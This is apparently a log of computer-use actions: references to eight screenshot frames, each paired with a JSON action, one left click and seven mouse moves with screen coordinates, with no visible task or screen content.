
{"action": "left_click", "coordinate": [797, 317]}

{"action": "mouse_move", "coordinate": [988, 432]}

{"action": "mouse_move", "coordinate": [874, 191]}

{"action": "mouse_move", "coordinate": [908, 443]}

{"action": "mouse_move", "coordinate": [208, 275]}

{"action": "mouse_move", "coordinate": [906, 402]}

{"action": "mouse_move", "coordinate": [885, 408]}

{"action": "mouse_move", "coordinate": [1170, 173]}
